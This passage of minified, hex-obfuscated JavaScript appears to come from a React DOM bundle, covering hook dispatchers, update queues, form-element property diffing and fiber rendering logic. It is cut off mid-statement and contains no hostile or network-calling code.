c_Z,J68,U6g,H14,A8Z;(J68={'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':c_Z=n7(y_(),i$p,J68=a$["suspense"]),'\x73\x75\x73\x70\x65\x6e\x73\x65\x43\x6f\x6e\x66\x69\x67':J68,'\x61\x63\x74\x69\x6f\x6e':L1l,'\x65\x61\x67\x65\x72\x52\x65\x64\x75\x63\x65\x72':null,'\x65\x61\x67\x65\x72\x53\x74\x61\x74\x65':null,'\x6e\x65\x78\x74':null},U6g=w6z["pending"]);if((null === U6g?J68["next"]=J68:(J68["next"]=U6g["next"],U6g["next"]=J68),w6z["pending"]=J68,U6g=i$p["alternate"],i$p === X5 || null !== U6g && U6g === X5))(D7=!0,J68["expirationTime"]=m0,X5["expirationTime"]=m0);else {if(0 === i$p["expirationTime"] && (null === U6g || 0 === U6g["expirationTime"]) && null !== (U6g=w6z["lastRenderedReducer"]))try{(H14=w6z["lastRenderedState"],A8Z=U6g(H14,L1l));if((J68["eagerReducer"]=U6g,J68["eagerState"]=A8Z,g1(A8Z,H14)))return;}catch(E3q){}D1(i$p,c_Z);}}function k$(R_G){var X8G;X8G=R_G["textContent"];X8G === R_G["_wrapperState"]["initialValue"] && "" !== X8G && null !== X8G && (R_G["value"]=X8G);}function S18(G2t){G2t && G2t["dispatchConfig"]["registrationName"] && D3(G2t["_targetInst"],null,G2t);}function o9(C4$){var y7O,j5_;y7O=["nextSibling","nodeType"];for(;null != C4$;C4$=C4$[y7O[0]]){j5_=C4$[y7O[1]];if(1 === j5_ || 3 === j5_)break;}return C4$;}function B_Z(k0K,V1_){var Q7I,E59;(Q7I=s$(),E59=(V1_=void 0 === V1_?null:V1_,Q7I["memoizedState"]));return null !== E59 && null !== V1_ && i6(V1_,E59[1])?E59[0]:(k0K=k0K(),Q7I["memoizedState"]=[k0K,V1_],k0K);}function n6(D19,i5K){switch(D19){case "button":case "input":case "select":case "textarea":return i5K["autoFocus"];}}(E2=l8["ReactCurrentDispatcher"],a5=l8["ReactCurrentBatchConfig"],m0=0,X5=null,x1=null,S$=null,D7=!1);function y2(R$7,G3L){var h1d,H5E;return (R$7=M9({'\x63\x68\x69\x6c\x64\x72\x65\x6e':void 0},G3L),h1d=G3L["children"],H5E="",n1["Children"]["forEach"](h1d,function(z2U){null != z2U && (H5E+=z2U);}),(G3L=H5E) && (R$7["children"]=G3L),R$7);}(V$={'\x72\x65\x61\x64\x43\x6f\x6e\x74\x65\x78\x74':s2,'\x75\x73\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b':O5,'\x75\x73\x65\x43\x6f\x6e\x74\x65\x78\x74':O5,'\x75\x73\x65\x45\x66\x66\x65\x63\x74':O5,'\x75\x73\x65\x49\x6d\x70\x65\x72\x61\x74\x69\x76\x65\x48\x61\x6e\x64\x6c\x65':O5,'\x75\x73\x65\x4c\x61\x79\x6f\x75\x74\x45\x66\x66\x65\x63\x74':O5,'\x75\x73\x65\x4d\x65\x6d\x6f':O5,'\x75\x73\x65\x52\x65\x64\x75\x63\x65\x72':O5,'\x75\x73\x65\x52\x65\x66':O5,'\x75\x73\x65\x53\x74\x61\x74\x65':O5,'\x75\x73\x65\x44\x65\x62\x75\x67\x56\x61\x6c\x75\x65':O5,'\x75\x73\x65\x52\x65\x73\x70\x6f\x6e\x64\x65\x72':O5,'\x75\x73\x65\x44\x65\x66\x65\x72\x72\x65\x64\x56\x61\x6c\x75\x65':O5,'\x75\x73\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':O5},C8L={'\x72\x65\x61\x64\x43\x6f\x6e\x74\x65\x78\x74':s2,'\x75\x73\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b':A4d,'\x75\x73\x65\x43\x6f\x6e\x74\x65\x78\x74':s2,'\x75\x73\x65\x45\x66\x66\x65\x63\x74':t1a,'\x75\x73\x65\x49\x6d\x70\x65\x72\x61\x74\x69\x76\x65\x48\x61\x6e\x64\x6c\x65':function(Q_E,E8R,Q3P){return (Q3P=null != Q3P?Q3P["concat"]([Q_E]):null,w7(4,2,z7$["bind"](null,E8R,Q_E),Q3P));},'\x75\x73\x65\x4c\x61\x79\x6f\x75\x74\x45\x66\x66\x65\x63\x74':function(J3P,Y7i){return w7(4,2,J3P,Y7i);},'\x75\x73\x65\x4d\x65\x6d\x6f':function(L9P,b3v){var r_z;r_z=Q2();return (b3v=void 0 === b3v?null:b3v,L9P=L9P(),r_z["memoizedState"]=[L9P,b3v],L9P);},'\x75\x73\x65\x52\x65\x64\x75\x63\x65\x72':function(O_P,A6u,X8r){var B0J;B0J=Q2();return (A6u=void 0 !== X8r?X8r(A6u):A6u,B0J["memoizedState"]=B0J["baseState"]=A6u,O_P=(O_P=B0J["queue"]={'\x70\x65\x6e\x64\x69\x6e\x67':null,'\x64\x69\x73\x70\x61\x74\x63\x68':null,'\x6c\x61\x73\x74\x52\x65\x6e\x64\x65\x72\x65\x64\x52\x65\x64\x75\x63\x65\x72':O_P,'\x6c\x61\x73\x74\x52\x65\x6e\x64\x65\x72\x65\x64\x53\x74\x61\x74\x65':A6u})["dispatch"]=R7p["bind"](null,X5,O_P),[B0J["memoizedState"],O_P]);},'\x75\x73\x65\x52\x65\x66':function(b4T){return Q2()["memoizedState"]=b4T={'\x63\x75\x72\x72\x65\x6e\x74':b4T};},'\x75\x73\x65\x53\x74\x61\x74\x65':I2,'\x75\x73\x65\x44\x65\x62\x75\x67\x56\x61\x6c\x75\x65':b6,'\x75\x73\x65\x52\x65\x73\x70\x6f\x6e\x64\x65\x72':b0,'\x75\x73\x65\x44\x65\x66\x65\x72\x72\x65\x64\x56\x61\x6c\x75\x65':function(M0s,F2T){var w0u,H9E,Z6G;(w0u=I2(M0s),H9E=w0u[0],Z6G=w0u[1]);return (t1a(function(){var i5T;i5T=a5["suspense"];a5["suspense"]=void 0 === F2T?null:F2T;try{Z6G(M0s);}finally{a5["suspense"]=i5T;}},[M0s,F2T]),H9E);},'\x75\x73\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(T5D){var I6Y,z3P;(I6Y=(z3P=I2(!1))[0],z3P=z3P[1]);return [A4d(T5["bind"](null,z3P,T5D),[z3P,T5D]),I6Y];}},Q8L={'\x72\x65\x61\x64\x43\x6f\x6e\x74\x65\x78\x74':s2,'\x75\x73\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b':O4,'\x75\x73\x65\x43\x6f\x6e\x74\x65\x78\x74':s2,'\x75\x73\x65\x45\x66\x66\x65\x63\x74':o0,'\x75\x73\x65\x49\x6d\x70\x65\x72\x61\x74\x69\x76\x65\x48\x61\x6e\x64\x6c\x65':g$2,'\x75\x73\x65\x4c\x61\x79\x6f\x75\x74\x45\x66\x66\x65\x63\x74':l_k,'\x75\x73\x65\x4d\x65\x6d\x6f':B_Z,'\x75\x73\x65\x52\x65\x64\x75\x63\x65\x72':j9,'\x75\x73\x65\x52\x65\x66':w22,'\x75\x73\x65\x53\x74\x61\x74\x65':function(){return j9(s3);},'\x75\x73\x65\x44\x65\x62\x75\x67\x56\x61\x6c\x75\x65':b6,'\x75\x73\x65\x52\x65\x73\x70\x6f\x6e\x64\x65\x72':b0,'\x75\x73\x65\x44\x65\x66\x65\x72\x72\x65\x64\x56\x61\x6c\x75\x65':function(v6W,N3k){var c35,E5v,b6k;(c35=j9(s3),E5v=c35[0],b6k=c35[1]);return (o0(function(){var n$s;n$s=a5["suspense"];a5["suspense"]=void 0 === N3k?null:N3k;try{b6k(v6W);}finally{a5["suspense"]=n$s;}},[v6W,N3k]),E5v);},'\x75\x73\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(b6Q){var M6O,S49;(M6O=(S49=j9(s3))[0],S49=S49[1]);return [O4(T5["bind"](null,S49,b6Q),[S49,b6Q]),M6O];}},l1X={'\x72\x65\x61\x64\x43\x6f\x6e\x74\x65\x78\x74':s2,'\x75\x73\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b':O4,'\x75\x73\x65\x43\x6f\x6e\x74\x65\x78\x74':s2,'\x75\x73\x65\x45\x66\x66\x65\x63\x74':o0,'\x75\x73\x65\x49\x6d\x70\x65\x72\x61\x74\x69\x76\x65\x48\x61\x6e\x64\x6c\x65':g$2,'\x75\x73\x65\x4c\x61\x79\x6f\x75\x74\x45\x66\x66\x65\x63\x74':l_k,'\x75\x73\x65\x4d\x65\x6d\x6f':B_Z,'\x75\x73\x65\x52\x65\x64\x75\x63\x65\x72':M3,'\x75\x73\x65\x52\x65\x66':w22,'\x75\x73\x65\x53\x74\x61\x74\x65':function(){return M3(s3);},'\x75\x73\x65\x44\x65\x62\x75\x67\x56\x61\x6c\x75\x65':b6,'\x75\x73\x65\x52\x65\x73\x70\x6f\x6e\x64\x65\x72':b0,'\x75\x73\x65\x44\x65\x66\x65\x72\x72\x65\x64\x56\x61\x6c\x75\x65':function(x1H,p4n){var z7W,w4r,q_W;(z7W=M3(s3),w4r=z7W[0],q_W=z7W[1]);return (o0(function(){var C8y;C8y=a5["suspense"];a5["suspense"]=void 0 === p4n?null:p4n;try{q_W(x1H);}finally{a5["suspense"]=C8y;}},[x1H,p4n]),w4r);},'\x75\x73\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(F1t){var z7H,d4E;(z7H=(d4E=M3(s3))[0],d4E=d4E[1]);return [O4(T5["bind"](null,d4E,F1t),[d4E,F1t]),z7H];}},m6=null,o2=null,G1=!1);(Q5F=l8["ReactCurrentOwner"],O6=!1);function S0(a7W,x3w,L2J){"number" === x3w && a7W["ownerDocument"]["activeElement"] === a7W || (null == L2J?a7W["defaultValue"]="" + a7W["_wrapperState"]["initialValue"]:a7W["defaultValue"] !== "" + L2J && (a7W["defaultValue"]="" + L2J));}T7={'\x64\x65\x68\x79\x64\x72\x61\x74\x65\x64':null,'\x72\x65\x74\x72\x79\x54\x69\x6d\x65':0};function D1(F6v,S0a){var I9Y;if(50 < J1)throw (J1=0,b7=null,Error(O9(185)));null !== (F6v=x8(F6v,S0a)) && (I9Y=p0(),1073741823 === S0a?(L3 & Q3) !== Y4 && (L3 & (A$ | w4)) === Y4?G0(F6v):(I6(F6v),L3 === Y4 && M2()):I6(F6v),(4 & L3) === Y4 || 98 !== I9Y && 99 !== I9Y || (null === z6?z6=new Map([[F6v,S0a]]):(void 0 === (I9Y=z6["get"](F6v)) || S0a < I9Y) && z6["set"](F6v,S0a)));}function W2(A0a,I8l){return A0a(I8l);}function Z6(q4b,e4f,Z5j,w8j){return ((q4b=i0(7,q4b,w8j,e4f))["expirationTime"]=Z5j,q4b);}function d$(S3Z,Q64,u6Y,q3o,B9z){var T8k,s0o,w8_,W9I;W9I=u6Y["_reactRootContainer"];return (W9I?(w8_=W9I["_internalRoot"],"function" == typeof B9z && (T8k=B9z,B9z=function(){var w_E;w_E=e5(w8_);T8k["call"](w_E);}),B$(Q64,w8_,S3Z,B9z)):(w8_=(W9I=u6Y["_reactRootContainer"]=(function(H5u,H$J){var o9m;o9m=["lastChild","removeChild"];if(!(H$J=H$J?H$J:!(!(H$J=H5u?9 === H5u["nodeType"]?H5u["documentElement"]:H5u["firstChild"]:null) || 1 !== H$J["nodeType"] || !H$J["hasAttribute"]("data-reactroot"))))for(var L2e;L2e=H5u[o9m[0]];)H5u[o9m[1]](L2e);return new w3(H5u,0,H$J?{'\x68\x79\x64\x72\x61\x74\x65':!0}:void 0);})(u6Y,q3o))["_internalRoot"],"function" == typeof B9z && (s0o=B9z,B9z=function(){var j2f;j2f=e5(w8_);s0o["call"](j2f);}),R9R(function(){B$(Q64,w8_,S3Z,B9z);})),e5(w8_));}(I3X=function(I20,D2b){var u3S;u3S=["child","tag","appendChild","stateNode","return","sibling"];for(var h38=D2b[u3S[0]];null !== h38;){if(5 === h38[u3S[1]] || 6 === h38[u3S[1]])I20[u3S[2]](h38[u3S[3]]);else if(4 !== h38[u3S[1]] && null !== h38[u3S[0]]){h38=(h38[u3S[0]][u3S[4]]=h38)[u3S[0]];continue;}if(h38 === D2b)break;for(;null === h38[u3S[5]];){if(null === h38[u3S[4]] || h38[u3S[4]] === D2b)return;h38=h38[u3S[4]];}(h38[u3S[5]][u3S[4]]=h38[u3S[4]],h38=h38[u3S[5]]);}},a54=function(N0T,M13,b85,V5I,C2I){var n6M,w79,C1t,Z8a,Q8c,K74;n6M=["hasOwnProperty","push","__html"];w79=N0T["memoizedProps"];if(w79 !== V5I){Q8c=M13["stateNode"];switch((u9(z_["current"]),N0T=null,b85)){case "input":(w79=l3(Q8c,w79),V5I=l3(Q8c,V5I),N0T=[]);break;case "option":(w79=y2(Q8c,w79),V5I=y2(Q8c,V5I),N0T=[]);break;case "select":(w79=M9({},w79,{'\x76\x61\x6c\x75\x65':void 0}),V5I=M9({},V5I,{'\x76\x61\x6c\x75\x65':void 0}),N0T=[]);break;case "textarea":(w79=P6(Q8c,w79),V5I=P6(Q8c,V5I),N0T=[]);break;default:"function" != typeof w79["onClick"] && "function" == typeof V5I["onClick"] && (Q8c["onclick"]=I3);}for(C1t in (t$(b85,V5I),b85=null,w79))if(!V5I[n6M[0]](C1t) && w79[n6M[0]](C1t) && null != w79[C1t])if("style" === C1t)for(Z8a in (Q8c=w79[C1t],Q8c))Q8c[n6M[0]](Z8a) && (b85=b85 || ({}),b85[Z8a]="");else "dangerouslySetInnerHTML" !== C1t && "children" !== C1t && "suppressContentEditableWarning" !== C1t && "suppressHydrationWarning" !== C1t && "autoFocus" !== C1t && (K_[n6M[0]](C1t)?N0T=N0T || []:(N0T=N0T || [])[n6M[1]](C1t,null));for(C1t in V5I){(K74=V5I[C1t],Q8c=null != w79?w79[C1t]:void 0);if(V5I[n6M[0]](C1t) && K74 !== Q8c && (null != K74 || null != Q8c))if("style" === C1t){if(Q8c){for(Z8a in Q8c)!Q8c[n6M[0]](Z8a) || K74 && K74[n6M[0]](Z8a) || (b85=b85 || ({}),b85[Z8a]="");for(Z8a in K74)K74[n6M[0]](Z8a) && Q8c[Z8a] !== K74[Z8a] && (b85=b85 || ({}),b85[Z8a]=K74[Z8a]);}else (b85 || (N0T=N0T || [])[n6M[1]](C1t,b85),b85=K74);}else "dangerouslySetInnerHTML" === C1t?(K74=K74?K74[n6M[2]]:void 0,Q8c=Q8c?Q8c[n6M[2]]:void 0,null != K74 && Q8c !== K74 && (N0T=N0T || [])[n6M[1]](C1t,K74)):"children" === C1t?Q8c === K74 || "string" != typeof K74 && "number" != typeof K74 || (N0T=N0T || [])[n6M[1]](C1t,"" + K74):"suppressContentEditableWarning" !== C1t && "suppressHydrationWarning" !== C1t && (K_[n6M[0]](C1t)?(null != K74 && J3(C2I,C1t),N0T || Q8c === K74 || (N0T=[])):(N0T=N0T || [])[n6M[1]](C1t,K74));}(b85 && (N0T=N0T || [])["push"]("style",b85),C2I=N0T,(M13["updateQueue"]=C2I) && (M13["effectTag"]|=4));}},K94=function(q$C,w21,u6p,X79){u6p !== X79 && (w21["effectTag"]|=4);},Z2L="function" == typeof WeakSet?WeakSet:Set);function f8(P0M){(P0M["eventPool"]=[],P0M["getPooled"]=Y4o,P0M["release"]=P3f);}H1q="function" == typeof WeakMap?WeakMap:Map;function q2Y(V0U,w4L,U9t,T5x,u24,x0h){return null !== V0U && N5(V0U["memoizedProps"],T5x) && V0U["ref"] === w4L["ref"] && (O6=!1,u24 < x0h)?(w4L["expirationTime"]=V0U["expirationTime"],F5(V0U,w4L,x0h)):j8(V0U,w4L,U9t,T5x,x0h);}(q8C=Math["ceil"],r_=l8["ReactCurrentDispatcher"],A7=l8["ReactCurrentOwner"],Y4=0,Q3=8,A$=16,w4=32,n0=0,g9=1,T6=2,o$=3,c1=4,A5=5,L3=Y4,v6=null,S7=null,H$=0,F6=n0,j7=null,P7=1073741823,j3=1073741823,f_=null,R9=0,O8=!1,S8=0,o4=500,u1=null,K7=!1,g0=null,S9=null,O3=!1,G2=null,H9=90,z6=null,J1=0,b7=null,w0=0);function s3(G6q,Y1N){return "function" == typeof Y1N?Y1N(G6q):Y1N;}function q0(Z9r,s$V,C$$){var Q1o;if(s$V["hasOwnProperty"]("value") || s$V["hasOwnProperty"]("defaultValue")){Q1o=s$V["type"];if(!("submit" !== Q1o && "reset" !== Q1o || void 0 !== s$V["value"] && null !== s$V["value"]))return;(s$V="" + Z9r["_wrapperState"]["initialValue"],C$$ || s$V === Z9r["value"] || (Z9r["value"]=s$V),Z9r["defaultValue"]=s$V);}("" !== (C$$=Z9r["name"]) && (Z9r["name"]=""),Z9r["defaultChecked"]=!!Z9r["_wrapperState"]["initialChecked"],"" !== C$$ && (Z9r["name"]=C$$));}function u7(s96){s96["updateQueue"]={'\x62\x61\x73\x65\x53\x74\x61\x74\x65':s96["memoizedState"],'\x62\x61\x73\x65\x51\x75\x65\x75\x65':null,'\x73\x68\x61\x72\x65\x64':{'\x70\x65\x6e\x64\x69\x6e\x67':null},'\x65\x66\x66\x65\x63\x74\x73':null};}function f6o(Q4U,g90){if(i7(g90))return (function(r4t,e0b,r4F,z2T){return {'\x24\x24\x74\x79\x70\x65\x6f\x66':z5,'\x6b\x65\x79':null == (z2T=3 < arguments["length"] && void 0 !== z2T?z2T:null)?null:"" + z2T,'\x63\x68\x69\x6c\x64\x72\x65\x6e':r4t,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x49\x6e\x66\x6f':e0b,'\x69\x6d\x70\x6c\x65\x6d\x65\x6e\x74\x61\x74\x69\x6f\x6e':r4F};})(Q4U,g90,null,2 < arguments["length"] && void 0 !== arguments[2]?arguments[2]:null);throw Error(O9(200));}function L0(z4z,Q1O){var R6Z,G$J;R6Z=z4z["stateNode"];if(!R6Z)return null;G$J=F9(R6Z);if(!G$J)return null;switch((R6Z=G$J[Q1O],Q1O)){case "onClick":case "onClickCapture":case "onDoubleClick":case "onDoubleClickCapture":case "onMouseDown":case "onMouseDownCapture":case "onMouseMove":case "onMouseMoveCapture":case "onMouseUp":case "onMouseUpCapture":case "onMouseEnter":z4z=!(G$J=(G$J=!G$J["disabled"])?G$J:!("button" === (z4z=z4z["type"]) || "input" === z4z || "select" === z4z || "textarea" === z4z));break;default:z4z=!1;}if(z4z)return null;if(R6Z && "function" != typeof R6Z)throw Error(O9(231,Q1O,typeof R6Z));return R6Z;}function j9(A0I){var a8j,a4o,B0i,w37,u64,X9y,S25,R8L,x$8,D4g,c6n;a8j=["expirationTime","suspenseConfig","action","eagerReducer","eagerState","next"];(a4o=s$(),B0i=a4o["queue"]);if(null === B0i)throw Error(O9(311));B0i["lastRenderedReducer"]=A0I;(u64=(S25=x1)["baseQueue"],X9y=B0i["pending"]);if((null !== X9y && (null !== u64 && (w37=u64["next"],u64["next"]=X9y["next"],X9y["next"]=w37),S25["baseQueue"]=u64=X9y,B0i["pending"]=null),null !== u64)){(u64=u64["next"],S25=S25["baseState"],R8L=w37=X9y=null,x$8=u64);do {c6n=x$8[a8j[0]];}while((c6n < m0?(D4g={'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':x$8[a8j[0]],'\x73\x75\x73\x70\x65\x6e\x73\x65\x43\x6f\x6e\x66\x69\x67':x$8[a8j[1]],'\x61\x63\x74\x69\x6f\x6e':x$8[a8j[2]],'\x65\x61\x67\x65\x72\x52\x65\x64\x75\x63\x65\x72':x$8[a8j[3]],'\x65\x61\x67\x65\x72\x53\x74\x61\x74\x65':x$8[a8j[4]],'\x6e\x65\x78\x74':null},null === R8L?(w37=R8L=D4g,X9y=S25):R8L=R8L[a8j[5]]=D4g,c6n > X5[a8j[0]] && r9(X5[a8j[0]]=c6n)):(null !== R8L && (R8L=R8L[a8j[5]]={'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':1073741823,'\x73\x75\x73\x70\x65\x6e\x73\x65\x43\x6f\x6e\x66\x69\x67':x$8[a8j[1]],'\x61\x63\x74\x69\x6f\x6e':x$8[a8j[2]],'\x65\x61\x67\x65\x72\x52\x65\x64\x75\x63\x65\x72':x$8[a8j[3]],'\x65\x61\x67\x65\x72\x53\x74\x61\x74\x65':x$8[a8j[4]],'\x6e\x65\x78\x74':null}),t5X(c6n,x$8[a8j[1]]),S25=x$8[a8j[3]] === A0I?x$8[a8j[4]]:A0I(S25,x$8[a8j[2]])),null !== (x$8=x$8[a8j[5]]) && x$8 !== u64));(null === R8L?X9y=S25:R8L["next"]=w37,g1(S25,a4o["memoizedState"]) || (O6=!0),a4o["memoizedState"]=S25,a4o["baseState"]=X9y,a4o["baseQueue"]=R8L,B0i["lastRenderedState"]=S25);}return [a4o["memoizedState"],B0i["dispatch"]];}function M6(a2R,H71){var D43,A3C;D43=["alternate","childExpirationTime","return"];for(;null !== a2R;){A3C=a2R[D43[0]];if(a2R[D43[1]] < H71)(a2R[D43[1]]=H71,null !== A3C && A3C[D43[1]] < H71 && (A3C[D43[1]]=H71));else {if(!(null !== A3C && A3C[D43[1]] < H71))break;A3C[D43[1]]=H71;}a2R=a2R[D43[2]];}}function r9(y9b){R9 < y9b && (R9=y9b);}function H2(U7S,J6P,K$t,b6p){var d5E;return y8["length"]?((d5E=y8["pop"]())["topLevelType"]=U7S,d5E["eventSystemFlags"]=b6p,d5E["nativeEvent"]=J6P,d5E["targetInst"]=K$t,d5E):{'\x74\x6f\x70\x4c\x65\x76\x65\x6c\x54\x79\x70\x65':U7S,'\x65\x76\x65\x6e\x74\x53\x79\x73\x74\x65\x6d\x46\x6c\x61\x67\x73':b6p,'\x6e\x61\x74\x69\x76\x65\x45\x76\x65\x6e\x74':J6P,'\x74\x61\x72\x67\x65\x74\x49\x6e\x73\x74':K$t,'\x61\x6e\x63\x65\x73\x74\x6f\x72\x73':[]};}function f9(a4u){if(5 === a4u["tag"] || 6 === a4u["tag"])return a4u["stateNode"];throw Error(O9(33));}(q5k=function(H0w,Q6g,E7A){var m4G,R3M,U6m,U_k,Z0C,G4N,I1M,M3$;m4G=["child","effectTag","sibling","return","dependencies","firstContext","context","observedBits","tag","expirationTime","alternate","next","type"];U_k=Q6g["expirationTime"];if(null !== H0w){Z0C=Q6g["pendingProps"];if(H0w["memoizedProps"] !== Z0C || i1["current"])O6=!0;else {if(U_k < E7A){switch((O6=!1,Q6g["tag"])){case 3:(J5L(Q6g),I0());break;case 5:if((q6t(Q6g),4 & Q6g["mode"] && 1 !== E7A && Z0C["hidden"]))return (Q6g["expirationTime"]=Q6g["childExpirationTime"]=1,null);break;case 1:k3(Q6g["type"]) && U5(Q6g);break;case 4:V9(Q6g,Q6g["stateNode"]["containerInfo"]);break;case 10:(U_k=Q6g["memoizedProps"]["value"],Z0C=Q6g["type"]["_context"],l4(f5,Z0C["_currentValue"]),Z0C["_currentValue"]=U_k);break;case 13:if(null !== Q6g["memoizedState"])return 0 !== (U_k=Q6g["child"]["childExpirationTime"]) && E7A <= U_k?l00(H0w,Q6g,E7A):(l4(d2,1 & d2["current"]),null !== (Q6g=F5(H0w,Q6g,E7A))?Q6g["sibling"]:null);l4(d2,1 & d2["current"]);break;case 19:if((U_k=Q6g["childExpirationTime"] >= E7A,0 != (64 & H0w["effectTag"]))){if(U_k)return h_u(H0w,Q6g,E7A);Q6g["effectTag"]|=64;}if((null !== (Z0C=Q6g["memoizedState"]) && (Z0C["rendering"]=null,Z0C["tail"]=null),l4(d2,d2["current"]),!U_k))return null;}return F5(H0w,Q6g,E7A);}O6=!1;}}else O6=!1;switch((Q6g["expirationTime"]=0,Q6g["tag"])){case 2:U_k=Q6g["type"];return (null !== H0w && (H0w["alternate"]=null,Q6g["alternate"]=null,Q6g["effectTag"]|=2),H0w=Q6g["pendingProps"],Z0C=d8(Q6g,x4["current"]),t8(Q6g,E7A),Z0C=z0(null,Q6g,U_k,H0w,Z0C,E7A),Q6g["effectTag"]|=1,Q6g="object" == typeof Z0C && null !== Z0C && "function" == typeof Z0C["render"] && void 0 === Z0C["$$typeof"]?(Q6g["tag"]=1,Q6g["memoizedState"]=null,Q6g["updateQueue"]=null,k3(U_k)?(G4N=!0,U5(Q6g)):G4N=!1,Q6g["memoizedState"]=null !== Z0C["state"] && void 0 !== Z0C["state"]?Z0C["state"]:null,u7(Q6g),"function" == typeof (k8f=U_k["getDerivedStateFromProps"]) && c4(Q6g,0,k8f,H0w),Z0C["updater"]=v9,X7((Q6g["stateNode"]=Z0C)["_reactInternalFiber"]=Q6g,U_k,H0w,E7A),S5(null,Q6g,U_k,!0,G4N,E7A)):(Q6g["tag"]=0,N9(null,Q6g,Z0C,E7A),Q6g["child"]));case 16:a:{if((Z0C=Q6g["elementType"],null !== H0w && (H0w["alternate"]=null,Q6g["alternate"]=null,Q6g["effectTag"]|=2),H0w=Q6g["pendingProps"],-1 === (R3M=Z0C)["_status"] && (R3M["_status"]=0,U6m=(U6m=R3M["_ctor"])(),(R3M["_result"]=U6m)["then"](function(r4T){0 === R3M["_status"] && (r4T=r4T["default"],R3M["_status"]=1,R3M["_result"]=r4T);},function(o$f){0 === R3M["_status"] && (R3M["_status"]=2,R3M["_result"]=o$f);})),1 !== Z0C["_status"]))throw Z0C["_result"];switch((Z0C=Z0C["_result"],Q6g["type"]=Z0C,G4N=Q6g["tag"]=(function(t2v){if("function" == typeof t2v)return W4(t2v)?1:0;if(null != t2v){if((t2v=t2v["$$typeof"]) === S_)return 11;if(t2v === X3)return 14;}return 2;})(Z0C),H0w=L4(Z0C,H0w),G4N)){case 0:Q6g=j8(null,Q6g,Z0C,H0w,E7A);break a;case 1:Q6g=R$F(null,Q6g,Z0C,H0w,E7A);break a;case 11:Q6g=n1i(null,Q6g,Z0C,H0w,E7A);break a;case 14:Q6g=d7W(null,Q6g,Z0C,L4(Z0C["type"],H0w),U_k,E7A);break a;}throw Error(O9(306,Z0C,""));}return Q6g;case 0:return (U_k=Q6g["type"],Z0C=Q6g["pendingProps"],j8(H0w,Q6g,U_k,Z0C=Q6g["elementType"] === U_k?Z0C:L4(U_k,Z0C),E7A));case 1:return (U_k=Q6g["type"],Z0C=Q6g["pendingProps"],R$F(H0w,Q6g,U_k,Z0C=Q6g["elementType"] === U_k?Z0C:L4(U_k,Z0C),E7A));case 3:if((J5L(Q6g),U_k=Q6g["updateQueue"],null === H0w || null === U_k))throw Error(O9(282));if((U_k=Q6g["pendingProps"],Z0C=null !== (Z0C=Q6g["memoizedState"])?Z0C["element"]:null,u2(H0w,Q6g),g7(Q6g,U_k,null,E7A),(U_k=Q6g["memoizedState"]["element"]) === Z0C))(I0(),Q6g=F5(H0w,Q6g,E7A));else {if(((Z0C=Q6g["stateNode"]["hydrate"]) && (o2=o9(Q6g["stateNode"]["containerInfo"]["firstChild"]),m6=Q6g,Z0C=G1=!0),Z0C))for((E7A=n$(Q6g,null,U_k,E7A),Q6g[m4G[0]]=E7A);E7A;)(E7A[m4G[1]]=-3 & E7A[m4G[1]] | 1024,E7A=E7A[m4G[2]]);else (N9(H0w,Q6g,U_k,E7A),I0());Q6g=Q6g["child"];}return Q6g;case 5:return (q6t(Q6g),null === H0w && R7(Q6g),U_k=Q6g["type"],Z0C=Q6g["pendingProps"],G4N=null !== H0w?H0w["memoizedProps"]:null,k8f=Z0C["children"],Y3(U_k,Z0C)?k8f=null:null !== G4N && Y3(U_k,G4N) && (Q6g["effectTag"]|=16),y0L(H0w,Q6g),Q6g=4 & Q6g["mode"] && 1 !== E7A && Z0C["hidden"]?(Q6g["expirationTime"]=Q6g["childExpirationTime"]=1,null):(N9(H0w,Q6g,k8f,E7A),Q6g["child"]));case 6:return (null === H0w && R7(Q6g),null);case 13:return l00(H0w,Q6g,E7A);case 4:return (V9(Q6g,Q6g["stateNode"]["containerInfo"]),U_k=Q6g["pendingProps"],null === H0w?Q6g["child"]=s1(Q6g,null,U_k,E7A):N9(H0w,Q6g,U_k,E7A),Q6g["child"]);case 11:return (U_k=Q6g["type"],Z0C=Q6g["pendingProps"],n1i(H0w,Q6g,U_k,Z0C=Q6g["elementType"] === U_k?Z0C:L4(U_k,Z0C),E7A));case 7:return (N9(H0w,Q6g,Q6g["pendingProps"],E7A),Q6g["child"]);case 8:case 12:return (N9(H0w,Q6g,Q6g["pendingProps"]["children"],E7A),Q6g["child"]);case 10:a:{(U_k=Q6g["type"]["_context"],Z0C=Q6g["pendingProps"],k8f=Q6g["memoizedProps"]);(G4N=Z0C["value"],I1M=Q6g["type"]["_context"]);if((l4(f5,I1M["_currentValue"]),I1M["_currentValue"]=G4N,null !== k8f))if((I1M=k8f["value"],0 === (G4N=g1(I1M,G4N)?0:0 | ("function" == typeof U_k["_calculateChangedBits"]?U_k["_calculateChangedBits"](I1M,G4N):1073741823)))){if(k8f["children"] === Z0C["children"] && !i1["current"]){Q6g=F5(H0w,Q6g,E7A);break a;}}else for(null !== (I1M=Q6g[m4G[0]]) && (I1M[m4G[3]]=Q6g);null !== I1M;){M3$=I1M[m4G[4]];if(null !== M3$)for(var k8f=I1M[m4G[0]],G_c=M3$[m4G[5]];null !== G_c;){if(G_c[m4G[6]] === U_k && 0 != (G_c[m4G[7]] & G4N)){(1 === I1M[m4G[8]] && ((G_c=W3(E7A,null))[m4G[8]]=2,K4(I1M,G_c)),I1M[m4G[9]] < E7A && (I1M[m4G[9]]=E7A),null !== (G_c=I1M[m4G[10]]) && G_c[m4G[9]] < E7A && (G_c[m4G[9]]=E7A),M6(I1M[m4G[3]],E7A),M3$[m4G[9]] < E7A && (M3$[m4G[9]]=E7A));break;}G_c=G_c[m4G[11]];}else k8f=10 === I1M[m4G[8]] && I1M[m4G[12]] === Q6g[m4G[12]]?null:I1M[m4G[0]];if(null !== k8f)k8f[m4G[3]]=I1M;else for(k8f=I1M;null !== k8f;){if(k8f === 